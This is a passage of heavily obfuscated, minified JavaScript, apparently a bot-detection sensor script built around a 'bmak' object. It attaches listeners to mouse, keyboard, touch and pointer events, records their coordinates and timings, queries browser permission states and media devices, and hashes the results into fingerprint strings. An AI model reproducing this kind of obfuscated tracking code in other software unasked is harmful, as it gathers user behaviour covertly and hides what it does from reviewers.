Zh()[GB(N5)],w3([],[][[]]))?Zh()[GB(t9)](jG,j8):Zh()[GB(Ut)](ZC,lhd)]){KNP=l8(rrd[Zh()[GB(t9)](jG,j8)][fB()[Jt(wm)](lm,lqd,b3)]);dlP=l8(rrd[Zh()[GB(t9)](jG,j8)][Ct()[Xj(YR)](th,Sh,nn)]);SXP=l8(rrd[Vk(typeof Zh()[GB(V8)],w3([],[][[]]))?Zh()[GB(t9)](jG,j8):Zh()[GB(Ut)](WPd,SF)][jY(typeof qj()[CG(vn)],w3('',[][[]]))?qj()[CG(KY)].call(null,H9,YId):qj()[CG(Uc)](cv,g2)]);}var QqP=tS(S3),krd=tS(S3),AbP=tS(S3);if(rrd[Ct()[Xj(Xqd)](t3,T6(T6(Ix)),J7)]){QqP=l8(rrd[Vk(typeof Ct()[Xj(zF)],w3([],[][[]]))?Ct()[Xj(Xqd)].call(null,t3,NW,J7):Ct()[Xj(K4)].call(null,cbd,T6(S3),f0d)][fB()[Jt(wm)](sp,lqd,b3)]);krd=l8(rrd[Ct()[Xj(Xqd)].call(null,t3,P5,J7)][Vk(typeof Ct()[Xj(OC)],w3([],[][[]]))?Ct()[Xj(YR)].apply(null,[th,HB,nn]):Ct()[Xj(K4)].apply(null,[SU,mk,Gm])]);AbP=l8(rrd[Ct()[Xj(Xqd)].call(null,t3,T6(T6(Ix)),J7)][qj()[CG(Uc)].call(null,cv,g2)]);}var WEP=tS(S3),MlP=tS(S3),X1d=m9[sh];if(rrd[fB()[Jt(T5)](nn,S2,Ij)]){WEP=l8(rrd[fB()[Jt(T5)](nn,S2,Ij)][jY(typeof fB()[Jt(W5)],w3([],[][[]]))?fB()[Jt(M8)].apply(null,[T6(T6(Ix)),Nt,df]):fB()[Jt(zgd)].call(null,KY,pR,q3)]);MlP=l8(rrd[fB()[Jt(T5)](T6({}),S2,Ij)][jY(typeof Zh()[GB(HG)],'undefined')?Zh()[GB(Ut)](O8d,kV):Zh()[GB(E5)].call(null,Mk,HG)]);X1d=l8(rrd[jY(typeof fB()[Jt(kD)],'undefined')?fB()[Jt(M8)](v4,Xn,j9):fB()[Jt(T5)](UR,S2,Ij)][qj()[CG(jD)](lx,UK)]);}var j1d=(Vk(typeof Ct()[Xj(mk)],w3('',[][[]]))?Ct()[Xj(Mc)](x7,b5,mk):Ct()[Xj(K4)](wqd,pF,h9))[hC()[j2(Dp)](DW,S3)](CNP,Vk(typeof qj()[CG(Th)],'undefined')?qj()[CG(b5)].call(null,WW,DZd):qj()[CG(KY)](AW,xwd))[jY(typeof hC()[j2(kD)],w3([],[][[]]))?hC()[j2(cv)](PC,v3d):hC()[j2(Dp)].call(null,DW,S3)](mdP,qj()[CG(b5)](WW,DZd))[hC()[j2(Dp)](DW,S3)](KNP,qj()[CG(b5)](WW,DZd))[jY(typeof hC()[j2(E5)],'undefined')?hC()[j2(cv)](T8d,rMd):hC()[j2(Dp)].call(null,DW,S3)](dlP,jY(typeof qj()[CG(j8)],'undefined')?qj()[CG(KY)](gz,zR):qj()[CG(b5)](WW,DZd))[Vk(typeof hC()[j2(S2)],w3('',[][[]]))?hC()[j2(Dp)](DW,S3):hC()[j2(cv)](RXd,Hkd)](SXP,qj()[CG(b5)].call(null,WW,DZd))[hC()[j2(Dp)](DW,S3)](QqP,qj()[CG(b5)](WW,DZd))[hC()[j2(Dp)](DW,S3)](krd,qj()[CG(b5)](WW,DZd))[hC()[j2(Dp)](DW,S3)](AbP,qj()[CG(b5)](WW,DZd))[hC()[j2(Dp)].call(null,DW,S3)](WEP,qj()[CG(b5)].call(null,WW,DZd))[hC()[j2(Dp)].apply(null,[DW,S3])](MlP,qj()[CG(b5)](WW,DZd))[hC()[j2(Dp)](DW,S3)](X1d);if(XU(typeof rrd[hC()[j2(WW)](kXd,BA)],vY()[fF(S3)].call(null,FH,cv,n7,K4,Tr))&&jY(rrd[Vk(typeof hC()[j2(KA)],'undefined')?hC()[j2(WW)](kXd,BA):hC()[j2(cv)](d1,ETd)],T6(T6(Rq))))j1d=Ct()[Xj(Mc)].apply(null,[x7,OC,mk])[hC()[j2(Dp)](DW,S3)](j1d,vY()[fF(xW)].apply(null,[n7,wS,xW,Mc,m3d]));MVd=Ct()[Xj(Mc)](x7,T6({}),mk)[hC()[j2(Dp)](DW,S3)](w3(MVd,j1d),Ct()[Xj(HR)](Oj,T6(T6(S3)),kD));I9d+=mdP;tqP=w3(w3(tqP,CNP),mdP);CNP++;}if(dWd&&Jj(CNP,S3)&&Xc(bQP,S3)){mCd=M8;q5d(T6({}));bQP++;}rWd++;}catch(vPP){Hc.splice(N4(kfd,S3),Infinity,EL);}Hc.pop();};var J2d=function(p1d){Hc.push(NY);try{if(Xc(EqP,TXP)&&Xc(Ypd,Mc)&&p1d){var MPP=N4(xR(),TM[Zh()[GB(kO)].apply(null,[sv,xO])].bmak[Zh()[GB(h9)](Kbd,kD)]);var jfd=l8(p1d[fB()[Jt(zgd)](T6({}),pR,qZd)]);var lbP=l8(p1d[Zh()[GB(E5)].apply(null,[Hg,HG])]);var xZP=l8(p1d[qj()[CG(jD)].call(null,lx,W0d)]);var XPP=Ct()[Xj(Mc)](p8,G9,mk)[hC()[j2(Dp)](qD,S3)](EqP,qj()[CG(b5)].apply(null,[WW,Nv]))[hC()[j2(Dp)](qD,S3)](MPP,qj()[CG(b5)].apply(null,[WW,Nv]))[hC()[j2(Dp)].apply(null,[qD,S3])](jfd,qj()[CG(b5)].apply(null,[WW,Nv]))[hC()[j2(Dp)](qD,S3)](lbP,qj()[CG(b5)](WW,Nv))[Vk(typeof hC()[j2(Nt)],w3([],[][[]]))?hC()[j2(Dp)].apply(null,[qD,S3]):hC()[j2(cv)].call(null,PS,GTd)](xZP);if(Vk(typeof p1d[jY(typeof hC()[j2(xW)],'undefined')?hC()[j2(cv)].apply(null,[cTd,d3d]):hC()[j2(WW)](CS,BA)],vY()[fF(S3)].call(null,FH,DU,L5,K4,Mwd))&&jY(p1d[hC()[j2(WW)](CS,BA)],T6(T6(Rq))))XPP=Ct()[Xj(Mc)](p8,N2,mk)[hC()[j2(Dp)].call(null,qD,S3)](XPP,vY()[fF(xW)](n7,hB,BA,Mc,h9));GZP=Ct()[Xj(Mc)].apply(null,[p8,H9,mk])[jY(typeof hC()[j2(hB)],'undefined')?hC()[j2(cv)].apply(null,[PS,Gp]):hC()[j2(Dp)](qD,S3)](w3(GZP,XPP),Ct()[Xj(HR)].apply(null,[DYd,T6([]),kD]));I9d+=MPP;NXP=w3(w3(NXP,EqP),MPP);EqP++;}if(dWd&&Jj(EqP,S3)&&Xc(A1d,S3)){mCd=HB;q5d(T6(mI));A1d++;}Ypd++;}catch(RbP){Hc.splice(N4(se_tryScopeSet_11,S3),Infinity,NY);}Hc.pop();};var VDd=function(x0P){Hc.push(RS);try{var Dfd=Hc.length;var rXP=T6(mI);Tpd=x0P[qj()[CG(vH)].apply(null,[RU,k6])]||Ct()[Xj(Mc)].apply(null,[tl,UR,mk]);if(Vk(Tpd,Vk(typeof Ct()[Xj(GK)],'undefined')?Ct()[Xj(Mc)](tl,jB,mk):Ct()[Xj(K4)].apply(null,[Qn,T6([]),MLd]))){Tpd=TM[Vk(typeof hC()[j2(nW)],'undefined')?hC()[j2(TH)](N7,jC):hC()[j2(cv)].call(null,Qr,HC)][hC()[j2(KA)](zG,jH)](Tpd);}OXP=T6(T6({}));var vZP=ZP[Ak()[LY(jB)].call(null,hp,NY,XR)]();var vsP=m9[S3];var z1d=TM[qj()[CG(AF)].call(null,L5,g6d)](function(){Hc.push(ZOd);var LlP=new (TM[qj()[CG(zz)].apply(null,[WH,UB])])(fB()[Jt(hS)](Qn,sp,FEd),Vt(Y0,[qj()[CG(vH)].apply(null,[RU,Jk]),jY(typeof fB()[Jt(j8)],'undefined')?fB()[Jt(M8)](M8,psd,VPd):fB()[Jt(hS)].call(null,DU,sp,FEd)]));TM[Vk(typeof Zh()[GB(T5)],'undefined')?Zh()[GB(kO)].call(null,QLd,xO):Zh()[GB(Ut)](DTd,Gp)][fB()[Jt(ZC)].apply(null,[Nt,rU,dld])](LlP);vZP++;if(Nj(vZP,vsP)){TM[hC()[j2(T5)](tU,xO)](z1d);}Hc.pop();},m9[zv]);}catch(JsP){Hc.splice(N4(Dfd,S3),Infinity,RS);OXP=T6(T6(Rq));Tpd=Ak()[LY(xW)].apply(null,[Sz,NW,zYd]);}Hc.pop();};var cTP=function(){Hc.push(Az);if(T6(gTP)){try{var qVd=Hc.length;var DlP=T6(T6(Rq));PHd=w3(PHd,Hz()[G2(Ix)].apply(null,[Bm,V8,kL,S3]));if(Vk(TM[Ak()[LY(HR)].apply(null,[nm,T6(S3),VF])][fB()[Jt(QW)](Nt,rL,OGd)],undefined)){PHd=w3(PHd,fB()[Jt(gld)](T6([]),TF,EL));Tmd*=m9[S2];}else{PHd=w3(PHd,fB()[Jt(IF)].apply(null,[P5,sh,OEd]));Tmd*=m9[xO];}}catch(pEP){Hc.splice(N4(qVd,S3),Infinity,Az);PHd=w3(PHd,Ak()[LY(Y1)].call(null,Nt,P5,Hkd));Tmd*=Hbd;}gTP=T6(Rq);}Ovd();z0P=TM[qj()[CG(AF)].call(null,L5,Q9)](function(){Ovd();},m9[xf]);if(bEP&&TM[Zh()[GB(kO)](Sjd,xO)][fB()[Jt(R9)](p5,K4,FP)]){TM[jY(typeof Zh()[GB(vH)],w3([],[][[]]))?Zh()[GB(Ut)](N5,FC):Zh()[GB(kO)](Sjd,xO)][fB()[Jt(R9)].apply(null,[kD,K4,FP])](qj()[CG(Vn)](QW,F6),VDd,T6(T6({})));}if(TM[Ak()[LY(HR)](nm,M8,VF)][jY(typeof fB()[Jt(J5)],w3('',[][[]]))?fB()[Jt(M8)].call(null,T6(Ix),jBd,Odd):fB()[Jt(R9)](ZC,K4,FP)]){TM[Ak()[LY(HR)](nm,NY,VF)][fB()[Jt(R9)](BA,K4,FP)](fB()[Jt(df)](K6,E5,wZd),dNP,T6(T6([])));TM[jY(typeof Ak()[LY(zz)],w3('',[][[]]))?Ak()[LY(V8)](E7,S4,XMd):Ak()[LY(HR)].apply(null,[nm,Mc,VF])][fB()[Jt(R9)](Ox,K4,FP)](hC()[j2(zgd)](GId,T5),VTP,T6(Rq));TM[Ak()[LY(HR)].apply(null,[nm,S2,VF])][fB()[Jt(R9)](Az,K4,FP)](vY()[fF(zv)].apply(null,[Ysd,hf,T6(Ix),zF,IId]),Hfd,T6(Rq));TM[Ak()[LY(HR)](nm,kL,VF)][fB()[Jt(R9)].call(null,S3,K4,FP)](fB()[Jt(QA)].call(null,S3,V8,vH),mqP,T6(T6(mI)));TM[Ak()[LY(HR)].apply(null,[nm,Sz,VF])][fB()[Jt(R9)](rh,K4,FP)](fB()[Jt(Uc)](hf,HG,WOd),qqP,T6(Rq));TM[Ak()[LY(HR)](nm,OC,VF)][fB()[Jt(R9)](ZR,K4,FP)](hC()[j2(hS)](rMd,sh),BDd,T6(T6([])));TM[Ak()[LY(HR)].apply(null,[nm,ZC,VF])][jY(typeof fB()[Jt(nn)],'undefined')?fB()[Jt(M8)](Mc,Fn,UOd):fB()[Jt(R9)].apply(null,[S2,K4,FP])](D6()[S9(vn)].apply(null,[cv,K4,Tdd,Hqd,T6(T6([])),ZR]),dQP,T6(T6({})));TM[Ak()[LY(HR)].apply(null,[nm,vw,VF])][fB()[Jt(R9)](Mc,K4,FP)](fB()[Jt(jD)].apply(null,[vn,NW,pKd]),Frd,T6(T6([])));TM[Ak()[LY(HR)].call(null,nm,KY,VF)][Vk(typeof fB()[Jt(K4)],w3([],[][[]]))?fB()[Jt(R9)].call(null,Az,K4,FP):fB()[Jt(M8)].call(null,S4,Vm,Bgd)](hC()[j2(df)].call(null,fU,kL),WsP,T6(T6({})));TM[Vk(typeof Ak()[LY(Th)],'undefined')?Ak()[LY(HR)](nm,T6(T6([])),VF):Ak()[LY(V8)](c7d,vn,xH)][fB()[Jt(R9)].call(null,T6(T6([])),K4,FP)](Zh()[GB(wm)](pH,W5),fEP,T6(Rq));TM[Ak()[LY(HR)](nm,x8,VF)][Vk(typeof fB()[Jt(BS)],w3('',[][[]]))?fB()[Jt(R9)].call(null,T6(T6(Ix)),K4,FP):fB()[Jt(M8)](HR,SOd,B5)](Hz()[G2(W5)](qBd,HB,BC,M8),lrd,T6(T6(mI)));TM[Ak()[LY(HR)](nm,vn,VF)][fB()[Jt(R9)](n7,K4,FP)](p9()[xS(N5)].call(null,kO,tC,UR,Az,qBd,H9),FPP,T6(T6(mI)));TM[Ak()[LY(HR)].apply(null,[nm,G9,VF])][fB()[Jt(R9)].apply(null,[ZC,K4,FP])](hC()[j2(QA)](W8,NW),rbP,T6(T6({})));if(QTP){TM[Ak()[LY(HR)](nm,Xn,VF)][Vk(typeof fB()[Jt(hD)],w3([],[][[]]))?fB()[Jt(R9)](T6(Ix),K4,FP):fB()[Jt(M8)].call(null,T6(T6(Ix)),std,GXd)](Vk(typeof Ct()[Xj(zv)],w3('',[][[]]))?Ct()[Xj(bR)](Hf,K4,HBd):Ct()[Xj(K4)].apply(null,[qQd,cv,rf]),Ard,T6(Rq));TM[Ak()[LY(HR)](nm,NY,VF)][Vk(typeof fB()[Jt(TH)],w3([],[][[]]))?fB()[Jt(R9)](J2,K4,FP):fB()[Jt(M8)].call(null,T6(T6(S3)),ddd,ktd)](Hz()[G2(DB)](rTd,HR,XPd,kO),fbP,T6(T6({})));TM[Vk(typeof Ak()[LY(J2)],w3([],[][[]]))?Ak()[LY(HR)](nm,T6([]),VF):Ak()[LY(V8)](kD,vn,t3d)][fB()[Jt(R9)](GK,K4,FP)](jY(typeof Hz()[G2(wS)],w3([],[][[]]))?Hz()[G2(zF)](XEd,S3,LU,Pp):Hz()[G2(nG)](sF,Nt,wj,Ut),O1d,T6(T6({})));TM[Ak()[LY(HR)](nm,lx,VF)][Vk(typeof fB()[Jt(vH)],w3('',[][[]]))?fB()[Jt(R9)](AL,K4,FP):fB()[Jt(M8)].call(null,T6([]),TQd,FNd)](Ak()[LY(J7)].apply(null,[gz,WW,sC]),AlP,T6(T6({})));sAd();TM[Ak()[LY(HR)].call(null,nm,tC,VF)][fB()[Jt(R9)].call(null,AL,K4,FP)](hC()[j2(G9)].apply(null,[lH,cH]),zsP,T6(Rq));TM[Ak()[LY(HR)](nm,nW,VF)][fB()[Jt(R9)].apply(null,[DB,K4,FP])](Ct()[Xj(K6)](Bgd,j8,sp),nXP,T6(T6({})));if(TM[hC()[j2(P5)].call(null,L9,E5)]&&TM[Ak()[LY(T5)](nW,S4,skd)]&&TM[jY(typeof Ak()[LY(Az)],w3('',[][[]]))?Ak()[LY(V8)](DW,V8,R2):Ak()[LY(T5)](nW,ZR,skd)][Ak()[LY(zgd)].call(null,GK,T6(T6([])),cJd)]){var nZP=TM[Vk(typeof hC()[j2(hp)],w3([],[][[]]))?hC()[j2(P5)](L9,E5):hC()[j2(cv)].call(null,hf,lk)][Vk(typeof qj()[CG(nG)],w3([],[][[]]))?qj()[CG(L5)].call(null,kL,qgd):qj()[CG(KY)](j5,RR)](dTP);if(T6(nZP)){nZP=TM[Ak()[LY(T5)].apply(null,[nW,ZR,skd])][jY(typeof Ak()[LY(KA)],w3([],[][[]]))?Ak()[LY(V8)](E4d,nW,DB):Ak()[LY(zgd)](GK,T6(T6(S3)),cJd)]();TM[hC()[j2(P5)].call(null,L9,E5)][Hz()[G2(qS)].apply(null,[q7d,kO,sF,M8])](dTP,nZP);}}}if(Wxd){TM[Ak()[LY(HR)](nm,Gz,VF)][Vk(typeof fB()[Jt(T5)],w3('',[][[]]))?fB()[Jt(R9)].apply(null,[T6(T6(S3)),K4,FP]):fB()[Jt(M8)](S4,wbd,xgd)](Ct()[Xj(YC)](jV,T6(Ix),Y1),ETP,T6(T6([])));TM[Ak()[LY(HR)](nm,S2,VF)][fB()[Jt(R9)].call(null,SH,K4,FP)](Ak()[LY(hS)].apply(null,[K4,xf,wqd]),LPP,T6(T6({})));TM[Ak()[LY(HR)](nm,L5,VF)][fB()[Jt(R9)](nm,K4,FP)](CY()[k1(kO)].call(null,Dp,q7d,HB,tQd),Ufd,T6(T6([])));}}else if(TM[Ak()[LY(HR)].apply(null,[nm,Gz,VF])][hC()[j2(h9)].apply(null,[sKd,zgd])]){TM[Ak()[LY(HR)].call(null,nm,T6(T6(S3)),VF)][hC()[j2(h9)](sKd,zgd)](fB()[Jt(vH)].apply(null,[V3,RU,kBd]),qqP);TM[Ak()[LY(HR)].call(null,nm,OC,VF)][hC()[j2(h9)](sKd,zgd)](jY(typeof qj()[CG(BS)],w3([],[][[]]))?qj()[CG(KY)](vn,cJd):qj()[CG(KJd)].call(null,mk,SBd),BDd);TM[Ak()[LY(HR)](nm,T6(T6(S3)),VF)][jY(typeof hC()[j2(zF)],w3([],[][[]]))?hC()[j2(cv)].apply(null,[N3d,lU]):hC()[j2(h9)].apply(null,[sKd,zgd])](Zh()[GB(T5)](lM,NY),dQP);TM[Ak()[LY(HR)](nm,KY,VF)][Vk(typeof hC()[j2(xW)],'undefined')?hC()[j2(h9)].apply(null,[sKd,zgd]):hC()[j2(cv)].apply(null,[qgd,zMd])](Ct()[Xj(T3)](EZd,tC,G9),Frd);TM[Ak()[LY(HR)](nm,QD,VF)][hC()[j2(h9)](sKd,zgd)](qj()[CG(HBd)].apply(null,[AL,cXd]),lrd);TM[Ak()[LY(HR)](nm,T6(T6([])),VF)][hC()[j2(h9)].apply(null,[sKd,zgd])](Ct()[Xj(BC)](cTd,R9,gz),FPP);TM[jY(typeof Ak()[LY(rU)],w3('',[][[]]))?Ak()[LY(V8)].call(null,rz,T6(T6(Ix)),cW):Ak()[LY(HR)].apply(null,[nm,tC,VF])][Vk(typeof hC()[j2(pC)],w3([],[][[]]))?hC()[j2(h9)](sKd,zgd):hC()[j2(cv)](xJd,nm)](Ct()[Xj(RU)](fC,xj,QW),rbP);if(QTP){TM[Vk(typeof Ak()[LY(KJd)],'undefined')?Ak()[LY(HR)].apply(null,[nm,T6(Ix),VF]):Ak()[LY(V8)].apply(null,[CEd,Ix,Qf])][hC()[j2(h9)].apply(null,[sKd,zgd])](Ct()[Xj(YC)].apply(null,[jV,T6([]),Y1]),ETP);TM[Vk(typeof Ak()[LY(Mc)],w3([],[][[]]))?Ak()[LY(HR)].apply(null,[nm,TH,VF]):Ak()[LY(V8)](RU,T6([]),bgd)][hC()[j2(h9)](sKd,zgd)](Ct()[Xj(bR)](Hf,T6(S3),HBd),Ard);TM[Ak()[LY(HR)].apply(null,[nm,S4,VF])][hC()[j2(h9)](sKd,zgd)](jY(typeof Ak()[LY(hB)],w3([],[][[]]))?Ak()[LY(V8)](pH,xW,J1):Ak()[LY(hS)](K4,hf,wqd),LPP);TM[Ak()[LY(HR)](nm,T6(Ix),VF)][hC()[j2(h9)](sKd,zgd)](Hz()[G2(DB)](rTd,Ix,XPd,kO),fbP);TM[Ak()[LY(HR)](nm,T6({}),VF)][hC()[j2(h9)].call(null,sKd,zgd)](Hz()[G2(nG)](sF,kL,wj,Ut),O1d);TM[Ak()[LY(HR)](nm,V3,VF)][jY(typeof hC()[j2(HB)],'undefined')?hC()[j2(cv)](f1,Jp):hC()[j2(h9)].call(null,sKd,zgd)](CY()[k1(kO)](S2,q7d,HB,tQd),Ufd);}}OSd();p0P=Svd();if(dWd){mCd=m9[KY];q5d(T6([]));}TM[Zh()[GB(kO)].call(null,Sjd,xO)].bmak[qj()[CG(WH)].apply(null,[j8,NLd])]=T6({});Hc.pop();};var hPP=function(){Hc.push(NS);if(T6(T6(TM[Zh()[GB(kO)](EL,xO)][jY(typeof Ak()[LY(rU)],w3([],[][[]]))?Ak()[LY(V8)].call(null,H2,T6(T6(S3)),S4):Ak()[LY(QA)](Az,B8,cTd)]))&&T6(T6(TM[jY(typeof Zh()[GB(BS)],w3('',[][[]]))?Zh()[GB(Ut)](HG,XId):Zh()[GB(kO)].apply(null,[EL,xO])][Ak()[LY(QA)](Az,nn,cTd)][Vk(typeof qj()[CG(zz)],'undefined')?qj()[CG(LS)](HC,wB):qj()[CG(KY)].call(null,sU,SXd)]))){XqP();if(Vk(TM[Zh()[GB(kO)].call(null,EL,xO)][Vk(typeof Ak()[LY(L5)],'undefined')?Ak()[LY(QA)].apply(null,[Az,hB,cTd]):Ak()[LY(V8)].call(null,NW,T6(T6(S3)),Jm)][hC()[j2(vH)](m4,SU)],undefined)){TM[Zh()[GB(kO)].call(null,EL,xO)][Ak()[LY(QA)](Az,HR,cTd)][hC()[j2(vH)](m4,SU)]=XqP;}}else{qfd=Zh()[GB(nn)].apply(null,[PF,ZR]);}Hc.pop();};var XqP=function(){Hc.push(wJd);var qDd=TM[jY(typeof Zh()[GB(E5)],w3([],[][[]]))?Zh()[GB(Ut)].apply(null,[PF,Skd]):Zh()[GB(kO)](sLd,xO)][jY(typeof Ak()[LY(BC)],w3('',[][[]]))?Ak()[LY(V8)].apply(null,[xf,qm,QF]):Ak()[LY(QA)](Az,OC,xJd)][qj()[CG(LS)](HC,cc)]();if(Jj(qDd[Vk(typeof qj()[CG(t9)],w3([],[][[]]))?qj()[CG(Ix)].call(null,HG,EY):qj()[CG(KY)](ndd,qY)],m9[KY])){var fZP=Ct()[Xj(Mc)].call(null,SY,b5,mk);for(var tdP=Ix;Xc(tdP,qDd[qj()[CG(Ix)].call(null,HG,EY)]);tdP++){fZP+=Ct()[Xj(Mc)](SY,BS,mk)[Vk(typeof hC()[j2(nW)],w3([],[][[]]))?hC()[j2(Dp)](j9,S3):hC()[j2(cv)](pR,G0d)](qDd[tdP][hC()[j2(AF)](YK,Ut)],qj()[CG(P2)](C9,zMd))[hC()[j2(Dp)].call(null,j9,S3)](qDd[tdP][Ak()[LY(Uc)].apply(null,[jD,xj,q6d])]);}G1d=qDd[qj()[CG(Ix)](HG,EY)];qfd=m0d(Q4d(fZP));}else{qfd=Zh()[GB(Ix)].apply(null,[U3,IB]);}Hc.pop();};var RdP=function(){Hc.push(dW);try{var Vfd=Hc.length;var IEP=T6({});brd=vz(Ct()[Xj(t9)](Jz,rL,Sh),TM[Zh()[GB(kO)](MZd,xO)])&&Vk(typeof TM[Zh()[GB(kO)](MZd,xO)][Ct()[Xj(t9)].call(null,Jz,zv,Sh)],vY()[fF(S3)].apply(null,[FH,Ox,tC,K4,cZd]))?TM[Zh()[GB(kO)](MZd,xO)][Ct()[Xj(t9)].call(null,Jz,KA,Sh)]:tS(S3);}catch(Zrd){Hc.splice(N4(Vfd,S3),Infinity,dW);brd=tS(S3);}Hc.pop();};var xNP=function(){Hc.push(rL);var IXP=[];var MDd=[Ct()[Xj(E5)](I1,xj,qS),fB()[Jt(Vn)](T6(T6(Ix)),Mc,UPd),Ak()[LY(jD)].call(null,Y9,gz,gMd),fB()[Jt(KJd)](UR,Cf,fC),Ct()[Xj(wm)].call(null,Jtd,qm,nG),fB()[Jt(HBd)](sp,J2,hS),Ct()[Xj(T5)].call(null,Dz,qS,hf),qj()[CG(Y9)](QA,Gqd),qj()[CG(GA)](J2,Z5)];try{var hrd=Hc.length;var VXP=T6([]);if(T6(TM[Zh()[GB(jB)](Awd,hp)][hC()[j2(Vn)](Qqd,v4)])){Srd=qj()[CG(kO)](xO,YC);Hc.pop();return;}Srd=Ak()[LY(kO)](Uc,T6(Ix),Yjd);var SqP=function qdP(bNP,Brd){var RlP;Hc.push(gqd);return RlP=TM[Zh()[GB(jB)](dY,hp)][hC()[j2(Vn)].apply(null,[UG,v4])][vY()[fF(S2)].apply(null,[EYd,Az,P5,kO,X9])](Vt(Y0,[D6()[S9(S3)].call(null,J7,Ut,dS,PKd,QD,hD),bNP]))[hC()[j2(Nt)].apply(null,[hn,vH])](function(xQP){Hc.push(sh);switch(xQP[Hz()[G2(N5)](Lv,K6,Tsd,kO)]){case fB()[Jt(LS)](M8,Lv,g7d):IXP[Brd]=m9[sh];break;case fB()[Jt(P2)].call(null,x8,qS,jW):IXP[Brd]=Mc;break;case Ct()[Xj(GK)].apply(null,[WYd,S2,YR]):IXP[Brd]=Ix;break;default:IXP[Brd]=m9[P5];}Hc.pop();})[fB()[Jt(Th)](Gz,QA,HV)](function(V0P){Hc.push(lXd);IXP[Brd]=Vk(V0P[fB()[Jt(nn)](HB,bR,Tn)][vY()[fF(qS)](UA,M8,zF,M8,JId)](jY(typeof Ct()[Xj(Ut)],'undefined')?Ct()[Xj(K4)].apply(null,[XR,L5,r2]):Ct()[Xj(zgd)](JO,S2,Mc)),tS(S3))?Ut:ZP[hC()[j2(KJd)](qO,C9)]();Hc.pop();}),Hc.pop(),RlP;};var UDd=MDd[fB()[Jt(Gz)](M8,IB,sA)](function(T0P,hTP){return SqP(T0P,hTP);});TM[Ct()[Xj(Nt)].call(null,G5,hD,Sz)][Ak()[LY(R9)](gld,mk,T5)](UDd)[hC()[j2(Nt)](L7,vH)](function(){Hc.push(XS);Srd=(jY(typeof qj()[CG(QW)],w3('',[][[]]))?qj()[CG(KY)].apply(null,[AJd,QA]):qj()[CG(Lv)].call(null,pF,ML))[hC()[j2(Dp)](AK,S3)](IXP[Ak()[LY(Th)](Qn,T6(T6({})),E)](Ix,Mc)[jY(typeof CY()[k1(N2)],w3(Ct()[Xj(Mc)].call(null,ws,ZR,mk),[][[]]))?CY()[k1(KY)](GK,lz,Gz,JMd):CY()[k1(Ut)](J7,Ij,Ut,S5)](Ct()[Xj(Mc)](ws,WW,mk)),qj()[CG(Mc)].call(null,B8,MQ))[hC()[j2(Dp)].call(null,AK,S3)](IXP[Mc],qj()[CG(Mc)].apply(null,[B8,MQ]))[hC()[j2(Dp)].apply(null,[AK,S3])](IXP[Ak()[LY(Th)].apply(null,[Qn,sh,E])](m9[OC])[CY()[k1(Ut)](xO,Ij,Ut,S5)](Vk(typeof Ct()[Xj(rL)],w3([],[][[]]))?Ct()[Xj(Mc)](ws,V8,mk):Ct()[Xj(K4)](zwd,rL,Qr)),fB()[Jt(Y9)](S3,jB,B7));Hc.pop();});}catch(CEP){Hc.splice(N4(hrd,S3),Infinity,rL);Srd=Vk(typeof Ak()[LY(RU)],w3([],[][[]]))?Ak()[LY(Mc)].apply(null,[DB,j8,EPd]):Ak()[LY(V8)](OR,NW,qEd);}Hc.pop();};var LNP=function(){Hc.push(L6d);if(TM[Zh()[GB(jB)](OJ,hp)][jY(typeof fB()[Jt(Xn)],w3([],[][[]]))?fB()[Jt(M8)](W5,fBd,vld):fB()[Jt(GA)].call(null,lm,ZR,ZO)]){TM[Zh()[GB(jB)].apply(null,[OJ,hp])][Vk(typeof fB()[Jt(Az)],w3('',[][[]]))?fB()[Jt(GA)].apply(null,[N2,ZR,ZO]):fB()[Jt(M8)].call(null,T6([]),NMd,DEd)][hC()[j2(HBd)].call(null,Ac,hD)]()[hC()[j2(Nt)](Mj,vH)](function(WPP){sTP=WPP?S3:Ix;})[fB()[Jt(Th)].call(null,kO,QA,jk)](function(C0P){sTP=Ix;});}Hc.pop();};var nTP=function(){return TR.apply(this,[NP,arguments]);};var wXP=function(){Hc.push(vw);if(T6(hZP)){try{var JTP=Hc.length;var hVd=T6(T6(Rq));PHd=w3(PHd,Hz()[G2(Xn)].apply(null,[LS,zv,BTd,S3]));var c0P=TM[Ak()[LY(HR)](nm,T6(Ix),rS)][Vk(typeof hC()[j2(gld)],w3('',[][[]]))?hC()[j2(L5)](BY,TH):hC()[j2(cv)](RPd,zr)](Vk(typeof Ct()[Xj(K4)],'undefined')?Ct()[Xj(Uc)].call(null,I5,T6(T6(Ix)),Ut):Ct()[Xj(K4)].call(null,zqd,Th,b5));if(Vk(c0P[Ct()[Xj(kL)](MYd,T6({}),QA)],undefined)){PHd=w3(PHd,fB()[Jt(gld)](UR,TF,Htd));Tmd=TM[Vk(typeof Ct()[Xj(SU)],w3([],[][[]]))?Ct()[Xj(HB)](Ibd,KY,Ix):Ct()[Xj(K4)].call(null,KY,Xn,M8)][vY()[fF(nG)].apply(null,[hv,KA,wj,Ut,Vn])](V2(Tmd,m9[rU]));}else{PHd=w3(PHd,jY(typeof fB()[Jt(zgd)],'undefined')?fB()[Jt(M8)](v4,Yjd,hf):fB()[Jt(IF)].call(null,G9,sh,Jbd));Tmd=TM[Ct()[Xj(HB)].call(null,Ibd,T6({}),Ix)][vY()[fF(nG)].call(null,hv,J7,Xn,Ut,Vn)](V2(Tmd,ZP[Ak()[LY(Vn)].call(null,Mc,sp,hld)]()));}}catch(mZP){Hc.splice(N4(JTP,S3),Infinity,vw);PHd=w3(PHd,Vk(typeof Ak()[LY(qS)],'undefined')?Ak()[LY(Y1)](Nt,p5,cZd):Ak()[LY(V8)](PC,pC,Mgd));Tmd=TM[Ct()[Xj(HB)](Ibd,T6(T6(S3)),Ix)][vY()[fF(nG)].call(null,hv,tC,Xn,Ut,Vn)](V2(Tmd,m9[Sz]));}hZP=T6(T6(mI));}var nrd=l9();var TEP=Ct()[Xj(Mc)].apply(null,[DJ,hD,mk])[hC()[j2(Dp)].apply(null,[gp,S3])](nQd(nrd));var C1d=V2(TM[Zh()[GB(kO)].call(null,Yld,xO)].bmak[Zh()[GB(h9)](rD,kD)],Mc);var slP=tS(S3);var FVd=tS(S3);var zPP=tS(S3);var KqP=tS(S3);var t1d=tS(S3);var BlP=tS(m9[sh]);var BdP=tS(S3);var WqP=tS(S3);try{var Vrd=Hc.length;var kqP=T6([]);WqP=TM[Ak()[LY(qS)].apply(null,[b5,sh,Rjd])](vz(qj()[CG(K6)](xW,dz),TM[Vk(typeof 